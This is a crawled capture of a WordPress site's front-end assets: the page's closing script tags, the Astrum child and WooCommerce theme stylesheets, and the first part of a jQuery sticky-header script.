<script type='text/javascript' src='http://fe.sk/wp-content/themes/astrum-theme/js/jquery.easing.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/themes/astrum-theme/js/jquery.themepunch.plugins.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/themes/astrum-theme/js/jquery.themepunch.showbizpro.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/themes/astrum-theme/js/jquery.tooltips.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/themes/astrum-theme/js/jquery.superfish.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/themes/astrum-theme/js/jquery.twitter.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/themes/astrum-theme/js/jquery.flexslider.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/themes/astrum-theme/js/jquery.jpanelmenu.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://fe.sk/wp-content/themes/astrum-theme/js/jquery.isotope.min.js?ver=4.9.28'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var astrum = {"ajaxurl":"http:\/\/fe.sk\/wp-admin\/admin-ajax.php","nonce":"3871363f21","flexslidespeed":"7000","flexanimspeed":"600","flexanimationtype":"fade","breakpoint":"767","sticky":"disable"};
/* ]]> */
</script>
<script type='text/javascript' src='http://fe.sk/wp-content/themes/astrum-child/js/custom.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://fe.sk/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://fe.sk/wp-content/themes/astrum-child/style.css?ver=4.9.28
body_size: 809
content:
/*
 Theme Name:     Astrum Child
 Description:    Astrum Child Theme - use to customize theme without loosing any changes after update
 Author:         You
 Template:       astrum-theme
 Version:        1.0
*/

/* =Imports styles from the parent theme
-------------------------------------------------------------- */
@import url('../astrum-theme/style.css');


/* =Theme customization starts here
-------------------------------------------------------------- */

.selectnav {
width: 100%;
padding: 10px;
border: 1px solid #ddd;
display: none;
}

@media screen and (max-width: 767px) {
.fe{
font-size: 3.5em;
padding-top: 20px;
}
}

@media screen and (min-width: 768px) {
.fe{
font-size: 4em;
padding-top: 20px;
}

.sub-menu{
min-width:200px !important;
}

.menu ul > li > a{
padding:34px 15px 31px 15px;
}
}

.notice-box{
min-height: 210px;
}

#footer{
padding:0px;
}

.fe_mail{
color: #888;
}

.fe_mail:hover{
color: #9dcd17;
}

.notice-box{
color: #888;
}

.fe_team{
color: #9dcd17;
}

.team-about{
border-bottom: 0;
}

.lang-item{
border-left: 1px solid #e6e6e6;
}

.fe_list{
padding-left:40px;
}

.fe_select {
width:100%;
border: 1px solid #e0e0e0;
padding: 8px 9px;
outline: none;
font-size: 14px;
color: #888;
margin: 0;
max-width: 100%;
display: block;
background: #fff;
-webkit-box-shadow: inset 1px 1px 2px 0px rgba(0, 0, 0, 0.06);
box-shadow: inset 1px 1px 2px 0px rgba(0, 0, 0, 0.06);
border-radius: 3px;
}

.fe_btn{
margin-top:10px !important;
width:100% !important;
}

.fe_course_form{
width:320px;
margin:0 auto;
}

.fe_form_wrap{
width:94% !important;
min-width:94% !important;
max-height:100px !important;
min-height: 19px !important;
}

.fe_prihlaska{
padding-left:35px;
}

#content-wrapper{
min-height:500px;
}

#titlebar{
background-color:#73b819 !important;
color:#fff !important;
}

#titlebar h2{
color:#fff !important;
}

.fe_td{
width:150px;
}

.fe_td2{
width:200px;
}

.team-name{
display: none !important;
}

--- FILE ---
content_type: text/css
request_url: http://fe.sk/wp-content/themes/astrum-theme/css/woocommerce.css?ver=4.9.28
body_size: 5408
content:
ul.products {
    list-style: none;
    margin: 0px;
    overflow: hidden;
}
ul.products li {
    margin-top: 20px;
}
span.onsale {
    min-height:auto;
    max-height: auto;
    min-width: auto;
    padding: 0 9px;
    line-height: 19px;
    font-size: 11px;
    font-weight: 500;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    top: 23px;
    left: 13px;
    z-index: 99;
    margin: 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    color: #fff;
    box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.15);
}
.product .on-hover{
    position: absolute;
    z-index: 99;
    opacity: 0;
    top:0px;
    left: 0px;
   /*  -webkit-transition: all 0.3s ease;
   -moz-transition:    all 0.3s ease;
   -o-transition:      all 0.3s ease;
   -ms-transition:     all 0.3s ease;
   transition:         all 0.3s ease; */
}
.products .mediaholder {
   -webkit-border-top-left-radius: 3px;
   -webkit-border-top-right-radius: 3px;
   -moz-border-radius-topleft: 3px;
   -moz-border-radius-topright: 3px;
   border-top-left-radius: 3px;
   border-top-right-radius: 3px;
}

/* .product .on-hover:hover {
    opacity: 1;
    } */

    .single-product-hover {
        height: 394px;
        position: absolute;
        top: 15px;
        width: 428px;
        z-index: 9;
        opacity: 0;
        -webkit-transition: all 0.3s ease;
        -moz-transition:    all 0.3s ease;
        -o-transition:      all 0.3s ease;
        -ms-transition:     all 0.3s ease;
        transition:         all 0.3s ease;
    }
    .single-product-hover:hover{
        opacity: 1;
    }
    .product span.onsale {
        top:15px;
        padding: 1px 9px;
        left: 19px
    }
    .product .item-description span.price {
        color: #666;
        font-size: 13px;
        font-weight: 300;
        display: block;
        margin: 0 0 10px 0;
    }
    .woocommerce-result-count {
        float: left;
    }
    .woocommerce-ordering {
        float: right;
    }
    .woocommerce-ordering select {
        padding: 3px
    }


    /* cart widget */

    .product_list_widget  {
        list-style: none;
        margin: 10px 0px 0px;
    }
    .product_list_widget li:before {
        display: none
    }
    .product_list_widget li {
        margin-bottom: 15px;
        overflow: hidden;
    }
    /* Shopping Cart */
    .widget_top_rated_products ul.product_list_widget li,
    .widget_recent_products ul.product_list_widget li,
    .widget_recent_reviews ul.product_list_widget li,
    .widget_recently_viewed_products ul.product_list_widget li,
    .widget_random_products ul.product_list_widget li,
    .widget_best_sellers ul.product_list_widget li,
    .widget_onsale ul.product_list_widget li,
    .widget_featured_products ul.product_list_widget li,
    .widget_shopping_cart_content ul.product_list_widget li,
    #cart,
    .latest-shop-items {
        padding: 15px;
        width: 90%;
        /*  display: inline-block; */
        background-color: #F6F6F6;
        border-radius: 0 0 3px 3px;
        box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.05) inset;
        color: #666;
        margin-bottom: 15px;
    }

    ul.cart_list li a, ul.product_list_widget li a {
        display: block;
        padding-left: 0px;
        background: none;
    }

    .widget_top_rated_products ul.product_list_widget li:last-child,
    .widget_recent_products ul.product_list_widget li:last-child,
    .widget_recent_reviews ul.product_list_widget li:last-child,
    .widget_recently_viewed_products ul.product_list_widget li:last-child,
    .widget_random_products ul.product_list_widget li:last-child,
    .widget_best_sellers ul.product_list_widget li:last-child,
    .widget_onsale ul.product_list_widget li:last-child,
    .widget_shopping_cart_content ul.product_list_widget li:last-child,
    .widget_featured_products ul.product_list_widget li:last-child {
        margin-bottom: 0px
    }

    .widget_shopping_cart_content ul.product_list_widget li span, .widget_recent_products ul.product_list_widget li span, .widget_recent_reviews ul.product_list_widget li span, .widget_top_rated_products ul.product_list_widget li span, .widget_recently_viewed_products ul.product_list_widget li span, .widget_random_products ul.product_list_widget li span, .widget_best_sellers ul.product_list_widget li span, .widget_onsale ul.product_list_widget li span, .widget_featured_products ul.product_list_widget li span, .latest-shop-items p span {
        color: #888888;
        display: inline-block;
        margin: 1px 0 0;
    }

    .widget ul.product_list_widget li .star-rating span { margin:0px;}
    #astrum_header_cart ul li img,
    ul.cart_list li img, ul.product_list_widget li img {
        float: left;
        background: #fff;
        padding: 4px;
        width: 76px;
        height: auto;
        margin-right: 10px;
        border-radius: 3px;
        border: 1px solid #e9e9e9;
        -webkit-transition: all 200ms ease-in-out;
        -moz-transition: all 200ms ease-in-out;
        -o-transition: all 200ms ease-in-out;
        -ms-transition: all 200ms ease-in-out;
        transition: all 200ms ease-in-out;
    }
    ul.cart_list li img {
        width: 50px;
        padding: 3px
    }
    .cart_products .buttons .checkout{
        margin-left: 4px
    }
    .widget_shopping_cart_content .buttons .checkout {
        margin-left: 6px
    }

    #astrum_header_cart ul li img {
        padding: 3px;
    }
    ul.product_list_widget li img:hover {
        border: 1px solid #a0a0a0;
        /*  border-radius: 3px; */
    }
    .widget_shopping_cart span, .widget .cart-items span {
        color: #888;
        font-size: 12px
    }
    .widget_shopping_cart .total {

        padding: 6px 0px 0px;
        margin-bottom: 8px;
        margin-top: 10px;
    }
    .widget_shopping_cart .total span {
        font-size: 14px
    }

    /* Price slider */

    .price_slider_wrapper input {
        padding: 0;
        background: 0;
        border: 0;
        box-shadow: none;
        margin: 2px 0 0 4px;
        float: left;
        width: 100px;
    }

    .price_slider_wrapper .button {
        float: right;
        padding: 3px 11px 4px 11px;
        margin: 0px 0 0 0;
        color: #999;
        background: #f2f2f2;
        box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
    }
    .price_slider_wrapper .button:hover {
        box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.2);
        color: #fff
    }
    .price_slider_wrapper label {
        float: left;
    }

    .padding-range {
        padding: 0 8px;
    }

    #slider-range {
        margin: 0 0 16px 0;
    }

    .price_slider_wrapper .ui-slider {
        position: relative;
        text-align: left;
    }

    .price_slider_wrapper .ui-slider .ui-slider-handle {
        position: absolute;
        z-index: 2;
        width: 19px;
        height: 19px;
        margin: 0;
        cursor: w-resize;
    }

    .price_slider_wrapper .ui-slider .ui-slider-range {
        position: absolute;
        z-index: 1;
        height: 14px;
        display: block;
        border: 0;
        background-position: 0 0;
    }

    .price_slider_wrapper .ui-widget-content {
        box-shadow:  inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
        background-color: #fafafa;
        padding: 2px 0;
        border-radius: 2px;
    }

    .price_slider_wrapper .ui-widget-header {
        box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.1);
    }

    .price_slider_wrapper .ui-state-default {
        background: #eaeaea;
        box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.05);
        border-radius: 50%;
    }

    .price_slider_wrapper .ui-slider.ui-state-disabled .ui-slider-handle,
    .price_slider_wrapper .ui-slider.ui-state-disabled .ui-slider-range {
        filter: inherit;
    }

    .price_slider_wrapper .ui-slider-horizontal {
        height: 9px;
    }
    .price_slider_wrapper .ui-slider-horizontal .ui-slider-handle {
        top: -.2em;
        margin-left: -.6em;
    }
    .price_slider_wrapper .ui-slider-horizontal .ui-slider-range {
        top: 0;
        height: 100%;
    }
    .price_slider_wrapper .ui-slider-horizontal .ui-slider-range-min {
        left: 0;
    }
    .price_slider_wrapper .ui-slider-horizontal .ui-slider-range-max {
        right: 0;
    }
    .widget_price_filter .price_slider {
        margin-bottom: 1em;
        margin-left: 10px;
        margin-right: 10px;
    }

    .widget_onsale ins span.amount {
        font-weight: bold
    }

    .widget_layered_nav ul,
    .widget_product_categories ul {
        list-style: none;
        margin:0px;
    }
    .widget_layered_nav ul li:before,
    .widget_product_categories ul li:before {
        content: "";
        font-family: "FontAwesome";
        font-size: 13px;
        color: #ccc;
        margin: 1px 9px 0 0;
        float: left;
    }

    .widget_layered_nav li a {
        display: inline;
    }
    .widget_layered_nav li small {
        font-weight: bold;
    }


    .cart .button,.cart input.button {
        float:none
    }

    .quantity.buttons_added .minus,
    .quantity.buttons_added .plus {
     float: right;
     color: #fff;
     background: #aaa;
     box-shadow: inset 0px -1px 0px 0px rgba(0,0,0, 0.1);
     cursor: pointer;
     margin-left: -1px;
     font-size: 0px;
     text-indent: -9999px;
     height: 33px;
     width: 33px;
     line-height: 11px;
     font-weight: bold;
 }
 .quantity.buttons_added .plus {
    border-radius: 0 2px 2px 0;
    background: url(../images/wooplus.png) no-repeat center center #a0a0a0;
}
.quantity.buttons_added .minus {
    float: left;
    border-radius: 2px 0px 0px 2px;
    background: url(../images/woominus.png) no-repeat center center #aaa;
}
h1.product_title  {
    font-size: 22px;
    line-height: 42px;
}
.input-text.qty.text {
    width: 22px;
    padding: 8px 5px 7px 5px;
    text-align: center;
    border: 1px solid #e0e0e0;
    outline: none;
    font-size: 14px;
    color: #888;
    border-right: 0px;
    border-left: 0px;
    margin-top: 0px;
    background: #fff;
    border-radius: 2px 0 0 2px;
}
.quantity .plus:hover,#content .quantity .plus:hover,.quantity .minus:hover,#content .quantity .minus:hover {
 box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.1) inset;
}
.quantity.buttons_added,
div.product form.cart div.quantity,#content div.product form.cart div.quantity {
    float: left;
    margin: 5px 15px 0 0;
    width:97px;
    /* margin:0 4px 0 0 */
}
.single_add_to_cart_button {
    margin:5px 0px;
}

.images.shop-item {

    border-radius: 3px
}
.images.shop-item .flexslider {
    border-radius: 3px
}
.products-thumbs .showbiz-navigation {
    margin: 10px 0 0 -2px;
    background: #fff;
    padding-left: 10px;
    padding-right: 10px;
    z-index: 9;
    top: -24px;
    right: 176px;
    position: absolute;
}
.products-thumbs {
    position: relative;
}

.product-tabs {
    margin-top: 20px
}

#reviews {
    margin-top: 5px
}
#reviews ol.commentlist li:first-child {
    padding-top: 10px
}
.star-rating-wrap {
   float: right;
   padding-top: 5px;
   background: #fff;
   z-index: 999;
   position: relative;
   padding-left: 15px;
}
.star-rating {
    background: url(../images/star.png) repeat-x left 0;
    width: 80px;
    margin: 6px 0px 6px 96px;
    height: 16px;
}
#comments .star-rating,
.comment-des .star-rating {
    margin-left:0px;
}

.comment-des .star-rating {
    margin-top: 15px
}
.widget_recent_reviews .star-rating span,
.widget_top_rated_products .star-rating span,
.star-rating span {
    background:url(../images/star.png) repeat-x left -32px;
    height:0;
    padding-top:16px;
    overflow:hidden;
    float:left
}

.item-description .star-rating{
    float: none;
    margin: 7px auto
}

.hreview-aggregate .star-rating {
    margin:10px 0 0 0
}


#review_form #respond {
    position:static;
    margin:0;
    width:auto;
    padding:0;
    background:transparent none;
    border:0
}
#review_form #respond:after {
    content:"";
    display:block;
    clear:both
}
#review_form #respond p {
    margin:0 0 10px
}
#review_form #respond .form-submit input {
    left:auto
}
#review_form #respond textarea {
    -webkit-box-sizing:border-box;
    -moz-box-sizing:border-box;
    box-sizing:border-box;
    width:100%
}
p.stars:after {
    content:"";
    display:block;
    clear:both
}
p.stars span {
    width:80px;
    height:16px;
    position:relative;
    float:left;
    background:url(../images/star.png) repeat-x left 0
}
p.stars span a {
    float:left;
    position:absolute;
    left:0;
    top:0;
    width:16px;
    height:0;
    padding-top:16px;
    overflow:hidden
}
p.stars span a:hover,p.stars span a:focus {
    background:url(../images/star.png) repeat-x left -16px
}
p.stars span a.active {
    background:url(../images/star.png) repeat-x left -32px
}
p.stars span a.star-1 {
    width:16px;
    z-index:10
}
p.stars span a.star-2 {
    width:32px;
    z-index:9
}
p.stars span a.star-3 {
    width:48px;
    z-index:8
}
p.stars span a.star-4 {
    width:64px;
    z-index:7
}
p.stars span a.star-5 {
    width:80px;
    z-index:6
}

.add_review {
    margin-top: 15px;
}

.price {
    font-size: 18px;
    font-weight: 300;
    margin-top: 4px;
}

table.shop_attributes {
    border:0;
    border-top:1px dotted rgba(0,0,0,0.1);
    margin-bottom:1.618em;
    width:100%
}
table.shop_attributes th {
    width:150px;
    font-weight:bold;
    padding:8px;
    border-top:0;
    border-bottom:1px dotted rgba(0,0,0,0.1);
    margin:0;
    line-height:1.5em
}
table.shop_attributes td {
    font-style:italic;
    padding:0;
    border-top:0;
    border-bottom:1px dotted rgba(0,0,0,0.1);
    margin:0;
    line-height:1.5em
}
table.shop_attributes td p {
    margin:0;
    padding:8px 0
}
table.shop_attributes .alt td,table.shop_attributes .alt th {
    background:rgba(0,0,0,0.025)
}
table.shop_table {

    margin:0 -1px 24px 0;
    text-align:left;
    width:100%;
    border-collapse:separate;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px
}
table.shop_table th {
    font-weight: 600;
    line-height: 18px;
    padding: 9px 12px
}
table.shop_table td {

    padding:6px 12px;
    vertical-align:middle
}
table.shop_table td.actions {
    padding: 12px
}
table.shop_table td.product-quantity {
    text-align:center
}
table.shop_table tfoot td {
    font-weight:bold
}
table.my_account_orders {
    font-size:.85em
}
table.my_account_orders th,table.my_account_orders td {
    padding:4px 8px;
    vertical-align:top
}
table.my_account_orders .button {
    white-space:nowrap
}
td.product-name dl.variation {
    margin:.25em 0 .5em;
    font-size:.8751em
}
td.product-name dl.variation dt {
    font-weight:bold;
    float:left;
    clear:left;
    margin:0 .25em 0 0;
    padding:0
}
td.product-name dl.variation dd {
    margin:0 0 .25em 0
}
td.product-name p.backorder_notification {
    font-size:.83em
}
td.product-quantity {
    min-width:80px
}
table.cart .product-thumbnail,#content table.cart .product-thumbnail {
    min-width:32px;
    text-align: center;
}
table.cart img,#content table.cart img {
    width:60px;
    height:auto
}
table.cart th,#content table.cart th,table.cart td,#content table.cart td {
    vertical-align:middle
}
table.cart td.product-remove,#content table.cart td.product-remove {
    padding:0px;
    text-align: center;
}
table.cart a.remove,#content table.cart a.remove {
    color:#888;
}
table.cart a.remove:hover,#content table.cart a.remove:hover {
    color:red
}
table.cart td.actions,#content table.cart td.actions {
    text-align:right
}
table.cart td.actions .coupon,#content table.cart td.actions .coupon {
    float:left;
    width: 300px;
}
#coupon_code {
    float: left;
}
#apply_coupon {
    float: left;
    margin-left: 10px;
}
table.cart td.actions .coupon label,#content table.cart td.actions .coupon label {
    display:none
}
table.cart td.actions .coupon .input-text,#content table.cart td.actions .coupon .input-text {
    border: 1px solid #e0e0e0;
    padding: 7px 9px 10px;
    outline: none;
    font-size: 13px;
    color: #888;
    margin: 0;
    max-width: 100%;
    width:90px;
    background: #fff;
    border-radius: 2px;
}
table.cart td.actions .button.alt,#content table.cart td.actions .button.alt {
    float:right;
    margin-left:.25em
}
table.cart input,#content table.cart input {
    margin:0;
    vertical-align:middle;

}

.cart-collaterals {
    width:100%
}
.cart-collaterals:after {
    content:"";
    display:block;
    clear:both
}
.cart-collaterals .related {
    width:30.75%;
    float:left
}
.cart-collaterals .cross-sells {
    width:48%;
    float:left
}
.cart-collaterals .cross-sells ul.products {
    float:none
}
.cart-collaterals .cross-sells ul.products li {
    width:48%
}
.cart-collaterals .shipping_calculator {
    width:48%;
    text-align:right;
    margin:20px 0 0 0;
    clear:right;
    float:right
}
.cart-collaterals .shipping_calculator:after {
    content:"";
    display:block;
    clear:both
}
.shipping-calculator-form {
    margin-top: 15px
}
.cart-collaterals .shipping_calculator .col2-set .col-1,.cart-collaterals .shipping_calculator .col2-set .col-2 {
    width:47%
}
.cart-collaterals .cart_totals {
    float:right;
    width:48%;
    text-align:right
}
.cart-collaterals .cart_totals p {
    margin:0
}
.cart-collaterals .cart_totals p small {
    color:#777;
    font-size:.83em
}


.cart-collaterals .cart_totals table td,.cart-collaterals .cart_totals table th {
    padding:6px 3px
}
.cart-collaterals .cart_totals table small {
    display:block;
    color:#777
}
.cart-collaterals .cart_totals table select {
    width:100%
}
.cart-collaterals .cart_totals .discount td {
    color:#85ad74
}
.cart-collaterals .cart_totals tr td,.cart-collaterals .cart_totals tr th {
    padding:6px 6px
}
.cart-collaterals .cart_totals a.button.alt {
    width:193px;
    display:block;
    font-size:.92em
}
.wc-proceed-to-checkout a.checkout-button.button.alt.wc-forward {
    display: inline;
    font-size: .92em;
    float: right;
    margin-top: 20px;
    width: auto;
}

form .form-row {
    padding:3px;
    margin:0 0 6px
}
form .form-row:after {
    content:"";
    display:block;
    clear:both
}
form .form-row label {
    display:block
}
form .form-row label.hidden {
    visibility:hidden
}
form .form-row select {
    width:100%;
    cursor:pointer;
    margin:0;
    padding: 7px
}
form .form-row .required {
    color:red;
    font-weight:bold;
    border:0
}
form .form-row .input-checkbox {
    display:inline;
    margin:-2px 8px 0 0;
    text-align:center;
    vertical-align:middle
}
form .form-row label.checkbox {
  display: inline-block;
  margin-top: 10px;
  margin-right: 5px;
}

form .form-row-first,form .form-row-last {
    float:left;
    width:47%;
    overflow:visible
}

form .form-row-last {
    float:right
}

form.login,form.checkout_coupon,form.register {
    border:1px solid #e0dadf;
    padding:20px;
    margin:2em 0 2em 0;
    text-align:left;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px
}

.checkout #shiptobilling {
    float:right;
    line-height:1.62em;
    margin:0;
    padding:0
}
.checkout #shiptobilling label {
    font-size:.6875em
}
#payment {
    background:#f7f6f7;
    -webkit-border-radius:5px;
    -moz-border-radius:5px;
    border-radius:5px
}
#payment ul.payment_methods {
    text-align:left;
    padding:1em;
    border-bottom:1px solid #e0dadf;
    margin:0;
    list-style:none outside
}
#payment ul.payment_methods:after {
    content:"";
    display:block;
    clear:both
}
#payment ul.payment_methods li {
    line-height:2em;
    text-align:left;
    margin:0;
    font-weight:normal
}
#payment ul.payment_methods li label.payment-label {
    display: block;
}
#payment ul.payment_methods li input {
    margin: 6px 9px 0 0;
    float: left;
}

#payment ul.payment_methods li img {
    vertical-align:middle;
    display: inline;
    margin:-2px 0 0 .5em;
    position:relative
}
#payment div.form-row {
    padding:1em;

}
#payment #place_order {
    float:right;
    margin:0
}
#payment .terms {
    padding:0 1em 0;
    text-align:right
}
#payment div.payment_box {
    position:relative;
    width:95%;
    padding:1em 2%;
    margin:1em 0 1em 0;
    font-size:.92em;
    line-height:1.5em;
    -webkit-border-radius:2px;
    -moz-border-radius:2px;
    border-radius:2px;


    -webkit-box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
    box-shadow:  0px 2px 0px 0px rgba(0, 0, 0, 0.03);
    background-color: #E9F7FE;
    color: #5091b2;
    border: 1px solid #b6d7e8;
}
#payment div.payment_box p:last-child {
    margin-bottom:0
}
#payment div.payment_box #cc-expire-month,#payment div.payment_box #cc-expire-year {
    width:48%;
    float:left
}
#payment div.payment_box #cc-expire-year {
    float:right
}
#payment div.payment_box span.help {
    font-size:11px;
    color:#777;
    line-height:13px;
    font-weight:normal
}
#payment div.payment_box .form-row {
    margin:0 0 1em
}
#payment div.payment_box .form-row select {
    width:48%;
    float:left;
    margin-right:3.8%
}
#payment div.payment_box .form-row select:nth-child(3n) {
    margin-right:0
}
#payment div.payment_box:after {
    content:"";
    display:block;
    border:8px solid #b6d7e8;
    border-right-color:transparent;
    border-left-color:transparent;
    border-top-color:transparent;
    position:absolute;
    top:-4px;
    left:0;
    margin:-1em 0 0 2em
}
#payment_method_paypal {
    display: inline;
}

.order_details {
    margin:0 0 1.5em;
    list-style:none
}
.order_details:after {
    content:"";
    display:block;
    clear:both
}
.order_details li {
    float:left;
    margin-right:2em;
    text-transform:uppercase;
    font-size:.715em;
    line-height:1em;
    border-right:1px dashed #e0dadf;
    padding-right:2em
}
.order_details li strong {
    display:block;
    font-size:1.4em;
    text-transform:none;
    line-height:1.5em
}
.order_details li.method {
    border:0
}

#astrum_header_cart ul{
    list-style: none;
    margin: 0px;
}
#astrum_header_cart ul li{
    overflow: hidden;
    border-bottom: 1px solid #ddd;
    padding-bottom: 10px;
    margin-bottom: 10px;
    line-height: 20px
}
#astrum_header_cart ul li span.quantity {
    display: block;
}
#astrum_header_cart {
    position: relative;
    float: right;
    padding-top: 24px;
    cursor: pointer;
}
#header-full #astrum_header_cart .cart_products {
    top: 50px;
}
#astrum_header_cart .cart_products {
    position: absolute;
    top: 88px;
    display: none;
    right: 0px;
    padding: 14px;
    width: 225px;
    background: #f2f2f2;
    box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.05) inset;
    -webkit-box-shadow: 0 -1px 0 0 rgba(0, 0, 0, 0.05) inset;
    z-index: 9999;
    border-radius: 0px 0px 3px 3px

}
#astrum_header_cart ul li img {
    width: 42px;
}
#astrum_header_cart .cart_products .cart_list_product a {
    color: #888;
}
#astrum_header_cart .cart_products .cart_list_product span {
    font-size: 12px;
}
#astrum_header_cart .cart_contents {
    line-height: 18px;
    padding: 8px;
    /*   margin-top: 18px; */
    margin-left: 16px;
    color: #fff;
    border-radius: 30px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
#astrum_header_cart .cart_contents:hover {
    background: #f2f2f2;
    color: #888;
}
#astrum_header_cart .cart_contents:hover a {
    color: #888;
}

#astrum_header_cart .cart_contents a {
    color: #fff;
    font-weight: 400;
    font-size: 14px;
}
#astrum_header_cart p.buttons {
    margin-bottom: 0px
}

.yith-wcwl-add-button.show a.add_to_wishlist {
    float: left;
    position: absolute;
    right: 0;
    top: 0px;
    background: #f2f2f2;
    padding: 3px 0px 3px 6px;
    width: 23px;
    border-radius: 0px 0px 0px 6px;
}

.yith-wcwl-wishlistexistsbrowse span.feedback {
    display: none;
}
.yith-wcwl-wishlistaddedbrowse,
.yith-wcwl-wishlistexistsbrowse a{
    float: left;
    position: absolute;
    right: 0;
    top: 0px;
    background: #f2f2f2;
    padding: 3px;
    width: 23px;
    border-radius: 0px 0px 0px 6px;
}
.yith-wcwl-wishlistexistsbrowse a i {
    color: #ffa800
}
.yith-wcwl-add-to-wishlist .ajax-loading {
    position: absolute;
    top:5px;
    right: 5px
}
.yith-wcwl-wishlistaddedbrowse.show {
    width: auto;
}
.yith-wcwl-wishlistaddedbrowse span {
    padding-left: 5px;
    font-size: 11px
}

.yith-wcwl-share a:before {
    display: none;
}

.added_to_cart{
   /* display: block;*/
   text-transform: uppercase;
   font-size: 11px;
}

div.pp_overlay {
    background: #000000 !important;
}

div.pp_woocommerce .pp_content_container {
    padding: 30px 0 10px 0 !important;
}

div.pp_woocommerce #respond h3 {
    margin-bottom: 10px
}
div.pp_woocommerce #respond .comment-form-rating {
    margin-bottom: 0px
}


div.pp_woocommerce #respond textarea {
    min-width: 95.5%
}
div.pp_woocommerce .pp_close {
    border: 0px !important;
    background-color: transparent !important;
    background-image: url('../images/mfp-close.png') !important;
    text-shadow: none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
    text-indent: -9999px !important;
    display: block !important;
    padding: 0px !important;
    width: 30px !important;
    height: 30px !important;

}
div.pp_woocommerce .pp_close:before {
    content: " " !important
}

div.pp_woocommerce #respond label {
    display: inline-block;
}

div.pp_woocommerce #respond .required {
    color: red
}

div.pp_woocommerce .pp_description {
    display: none !important;
}

.entry-summary .star-rating{
    width: 80px;
    margin: 3px 14px 0px 0px;
    height: 16px;
    float: left;
}

#ship-to-different-address label {
    float: left;
    margin-right: 15px;
}

.variations label { margin-right: 10px;}
dl.variation {
    line-height: 21px;
    font-size: 13px;
}
dl.variation dt { float: left; margin-right: 5px;}
.variation p {
    margin-bottom: 0px
}

--- FILE ---
content_type: application/javascript
request_url: http://fe.sk/wp-content/themes/astrum-child/js/custom.js?ver=4.9.28
body_size: 4938
content:
/* ----------------- Start Document ----------------- */
/*jshint -W065 */

(function($){
	"use strict";
	$(document).ready(function(){

		/* global astrum */

/*----------------------------------------------------*/
/*	Sticky Header
/*----------------------------------------------------*/

	var stickyheader = astrum.sticky; // set false to disable or true to enable sticky header

	if ( $.browser.msie && $.browser.version == 8.0 ){
		stickyheader = 'disable';
	}
	var searchform = $('#search-form'),
	logo = $('#logo'),
	header = $('#header'),
	menu = $('#header .menu ul > li > a');

	var smallHeightSet = 70,   // set compact header height
	durationAnim = 200, // animation speed
	defaultHeight, defSearchformMarginTop,defLogoMarginTop, defMenuPaddingTop, defMenuPaddingBottom = 0, small_height;


	defaultHeight = parseInt(header.css('height'));
	defSearchformMarginTop = parseInt(searchform.css('margin-top'));
	defLogoMarginTop = parseInt(logo.css('margin-top'));
	defMenuPaddingTop = defaultHeight/2-10;  //parseInt(menu.css('padding-top')),
	defMenuPaddingBottom = defaultHeight/2-10;//parseInt(menu.css('padding-bottom')),
	small_height = defaultHeight - smallHeightSet;
	function stickyPosition(val, body, header) {
		$(header).animate({ marginTop: val });
		$(body).animate({ paddingTop: val });
	}

	function stickymenu(){

		var offset = $(window).scrollTop(), // Get how much of the window is scrolled
		header = $('#header'),
		menuPaddingTop,
		menuPaddingBottom,
		logoMarginTop,
		half_height = small_height/2;

		menuPaddingTop = defMenuPaddingTop - half_height;
		menuPaddingBottom = defMenuPaddingBottom - half_height;
		logoMarginTop = defLogoMarginTop - half_height - 1 ;

		if ($(window).width() > astrum.breakpoint) {
		if (offset > 60) { // if it is over 60px (the initial width)
			$('#blogdesc').fadeOut();
			if (!header.hasClass('compact')) {
				header.animate({
					height: defaultHeight-small_height
				}, {
					queue: false,
					duration: durationAnim,
					complete: function () {
						header.addClass('compact').css("overflow", "visible");
					}
				});
				searchform.animate({
					marginTop: menuPaddingTop-10,
				}, {
					queue: false,
					duration: durationAnim
				});

				logo.animate({
					marginTop: logoMarginTop
				}, {
					queue: false,
					duration: durationAnim
				});
				$('.cart_products').animate({
					top: defaultHeight-small_height
				}, {
					queue: false,
					duration: durationAnim
				});
				$('#astrum_header_cart').animate({
					paddingTop: menuPaddingTop-10,
				}, {
					queue: false,
					duration: durationAnim
				});
				menu.animate({
					paddingTop: menuPaddingTop,
					paddingBottom: menuPaddingBottom,
					margin:0
				}, {
					queue: false,
					duration: durationAnim
				});
			}
		} else if (offset > -1 && offset < 60) {
			$('#blogdesc').fadeIn();
			header.animate({
				height: defaultHeight,
			}, {
				queue: false,
				duration: durationAnim,
				complete: function () {
					header.removeClass('compact').css("overflow", "visible");
				}
			});
			searchform.animate({
				marginTop: defMenuPaddingTop-10,
			}, {
				queue: false,
				duration: durationAnim
			});
			logo.stop().animate({
				marginTop: defLogoMarginTop
			}, {
				queue: false,
